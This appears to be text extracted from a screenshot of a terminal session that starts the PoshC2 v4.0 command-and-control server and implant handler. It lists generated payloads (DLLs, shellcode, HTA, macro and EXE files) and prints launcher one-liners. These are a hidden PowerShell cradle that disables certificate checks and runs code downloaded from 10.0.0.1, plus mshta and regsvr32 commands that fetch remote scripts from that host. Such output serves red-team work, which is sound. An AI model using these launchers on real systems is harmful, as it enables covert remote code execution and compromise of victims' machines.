 python /root/Desktop/PyshC2/C2Server.py
python /root/Desktop/PyshC2/C2Server.py 104x55
=============== v4.0 www.PoshC2.co.uk =============
Initializing new project folder and database
Raw Payload written to: /opt/PyshC2-Project/payloads/payload.txt
Batch Payload written to: /opt/PyshC2-Project/payloads/payload.bat
ReflectiveDLL that loads CLR v2.0.50727 - DLL Export (VoidFunc2)
DLL Payload written to: /opt/PyshC2-Project/payloads/Posh_v2_x86.dll
DLL Payload written to: /opt/PyshC2-Project/payloads/Posh_v2_x64.dll
ReflectiveDLL that loads CLR v4.0.30319 - DLL Export (VoidFunc)
DLL Payload written to: /opt/PyshC2-Project/payloads/Posh_v4_x86.dll
DLL Payload written to: /opt/PyshC2-Project/payloads/Posh_v4_x64.dll
RunDLL Example:
rundll32 Posh_x64.dll,VoidFunc
Shellcode that loads CLR v2.0.50727
Shellcode Payload written to: /opt/PyshC2-Project/payloads/Posh_v2_x86_Shellcode.bin
Shellcode Payload written to: /opt/PyshC2-Project/payloads/Posh_v2_x64_Shellcode.bin
ReflectiveDLL that loads CLR v4.0.30319
Shellcode Payload written to: /opt/PyshC2-Project/payloads/Posh-shellcode_x86.bin
Shellcode Payload written to: /opt/PyshC2-Project/payloads/Posh-shellcode_x64.bin
Execution
powershell -exec bypass -Noninteractive -windowstyle hidden -c "[System.Net.ServicePointManager]::Server
CertificateValidationCallback = {$true};IEX (new-object system.net.webclient).downloadstring('https://10
.0.0.1:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_bs')"
powershell -exec bypass -Noninteractive -windowstyle hidden -e
mshta.exe vbscript:GetObject("script:https://10.0.0.1:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_
cs")(window.close)
regsvr32 /s /n /u /i:https://10.0.0.1:443/adsense/troubleshooter/1631343?id=Ndks8dmsPld_rg scrobj.dll
HTA Payload written to: /opt/PyshC2-Project/payloads/Launcher.hta
CS Payload written to: /opt/PyshC2-Project/payloads/Posh.cs
Macro Payload written to: /opt/PyshC2-Project/payloads/macro.txt
64bit EXE Payload written to: /opt/PyshC2-Project/payloads/Posh64.exe
64bit EXE Payload written to: /opt/PyshC2-Project/payloads/Posh64_migrate.exe
32bit EXE Payload written to: /opt/PyshC2-Project/payloads/Posh32.exe
python /root/Desktop/PyshC2/ImplantHandler.py 105x55
=============== v4.0 www.PoshC2.co.uk =============
No Implants as of: 06/08/2018 07:27:04
Select ImplantID or ALL or Comma Separated List (Enter to refresh)::